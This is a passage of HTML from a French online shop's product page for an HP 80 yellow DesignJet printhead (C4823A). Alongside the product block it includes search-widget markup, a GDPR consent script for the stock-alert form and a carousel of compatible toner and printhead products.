       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Tête d&#039;impression - Jaune - HP 80 - 2500 pages - C4823A</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/31-large_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg" alt="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet" title="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/31-large_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg" alt="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet" title="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/31-medium_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg"
              data-image-large-src="https://shop-printer.fr/31-large_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg"
              src="https://shop-printer.fr/31-home_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg"
              alt="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet"
              title="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Tête d&#039;impression - Jaune - HP 80 - 2500 pages - C4823A</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> C4823A</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="265.61">
                221,34 € HT
            </span>
            <span class="price" content="265.61">
              - 265,61 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="1694" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "1141961ca9c70d38dfa478a1d628967bf72a9cb8";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="1694"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="1694"/><input type="hidden" id="emarketing_product_name" value="Tête d'impression - Jaune - HP 80 - 2500 pages - C4823A"/><input type="hidden" id="emarketing_product_price" value="265.61"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=T%C3%AAte+d%5C%27impression+-+Jaune+-+HP+80+-+2500+pages+-+C4823A https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F31%2Ftete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-1694" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>HP 80 tête d'impression jaune et dispositif de nettoyage de tête d'impression DesignJet, HP Designjet 1000 series Printers, Jaune, C4823A, Singapour, 264 mm, 114 mm</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              <div id="product-compatibility-1694" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>HP Designjet 1000 series Printers</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
            <section class="section" id="compatible_products" data-list-number="12">
    	<div class="products-section-title-container">
			<h3 class="h2 products-section-title page-product-heading">
									PRODUITS COMPATIBLES
							</h3>
		</div>
        <div class="products splide splide-products" id="splide-products--compatibles" data-list-number="12">
            <div class="splide__track">
                <ul class="splide__list">
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="87101784"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->

    <span class="fmm_sticker_base_span" style="display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; "><img style="opacity: ;position: static;box-shadow:unset;width:50%" src="/img/stickers/1/france-flag.svg" /><br>    <span class="fmm_hinter fmm_hinter_r" style="color: ; background: ;"><b style="color: ;"></b>Fabriqué en France</span>    </span>
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/87101784-toner-noir-la-cartouche-francaise-equivalent-a-hp-80x-6900-pages-cf280x-5390-eur-0886111144150.html" class="thumbnail product-thumbnail">
                          <img id="main-87101784" data-random="4685"
              src="https://shop-printer.fr/28989-home_default/toner-noir-la-cartouche-francaise-equivalent-a-hp-80x-6900-pages-cf280x-5390-eur.jpg"
              alt="Toner équivalent HP 80X -..."
              data-full-size-image-url="https://shop-printer.fr/28989-large_default/toner-noir-la-cartouche-francaise-equivalent-a-hp-80x-6900-pages-cf280x-5390-eur.jpg"
              class="lg-get-images-by-product"
              data-code="87101784"
              data-images=""
              />
                          <img id="pr-87101784-4685"
                            src="https://shop-printer.fr/28989-home_default/toner-noir-la-cartouche-francaise-equivalent-a-hp-80x-6900-pages-cf280x-5390-eur.jpg"
              alt="Toner équivalent HP 80X -..."
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/87101784-toner-noir-la-cartouche-francaise-equivalent-a-hp-80x-6900-pages-cf280x-5390-eur-0886111144150.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/87101784-toner-noir-la-cartouche-francaise-equivalent-a-hp-80x-6900-pages-cf280x-5390-eur-0886111144150.html">Toner équivalent HP 80X - CF280X - Noir - La Cartouche Française - 6900 pages</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      53,90 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      64,68 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="64.68" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="87101784" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="87101784"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/87101784-toner-noir-la-cartouche-francaise-equivalent-a-hp-80x-6900-pages-cf280x-5390-eur-0886111144150.html" title="Afficher">
			<span>
				                                            Ajouter au panier
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="36687948"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/36687948-tete-dimpression-cyan-hp-80-c4821a-20409-eur-0088698541630.html" class="thumbnail product-thumbnail">
                          <img id="main-36687948" data-random="3313"
              src="https://shop-printer.fr/17111-home_default/tete-dimpression-cyan-hp-80-c4821a-20409-eur.jpg"
              alt="HP 80 tête d’impression"
              data-full-size-image-url="https://shop-printer.fr/17111-large_default/tete-dimpression-cyan-hp-80-c4821a-20409-eur.jpg"
              class="lg-get-images-by-product"
              data-code="36687948"
              data-images=""
              />
                          <img id="pr-36687948-3313"
                            src="https://shop-printer.fr/17111-home_default/tete-dimpression-cyan-hp-80-c4821a-20409-eur.jpg"
              alt="HP 80 tête d’impression"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/36687948-tete-dimpression-cyan-hp-80-c4821a-20409-eur-0088698541630.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/36687948-tete-dimpression-cyan-hp-80-c4821a-20409-eur-0088698541630.html">Tête d&#039;impression - Cyan - HP 80 - C4821A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      221,34 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      265,61 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="265.61" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="36687948" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="36687948"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/36687948-tete-dimpression-cyan-hp-80-c4821a-20409-eur-0088698541630.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="87101783"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->

    <span class="fmm_sticker_base_span" style="display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; "><img style="opacity: ;position: static;box-shadow:unset;width:50%" src="/img/stickers/1/france-flag.svg" /><br>    <span class="fmm_hinter fmm_hinter_r" style="color: ; background: ;"><b style="color: ;"></b>Fabriqué en France</span>    </span>
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/87101783-toner-noir-la-cartouche-francaise-equivalent-a-hp-80a-2560-pages-cf280a-3750-eur-0886111144143.html" class="thumbnail product-thumbnail">
                          <img id="main-87101783" data-random="13639"
              src="https://shop-printer.fr/28988-home_default/toner-noir-la-cartouche-francaise-equivalent-a-hp-80a-2560-pages-cf280a-3750-eur.jpg"
              alt="Toner équivalent HP 80A -..."
              data-full-size-image-url="https://shop-printer.fr/28988-large_default/toner-noir-la-cartouche-francaise-equivalent-a-hp-80a-2560-pages-cf280a-3750-eur.jpg"
              class="lg-get-images-by-product"
              data-code="87101783"
              data-images=""
              />
                          <img id="pr-87101783-13639"
                            src="https://shop-printer.fr/28988-home_default/toner-noir-la-cartouche-francaise-equivalent-a-hp-80a-2560-pages-cf280a-3750-eur.jpg"
              alt="Toner équivalent HP 80A -..."
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
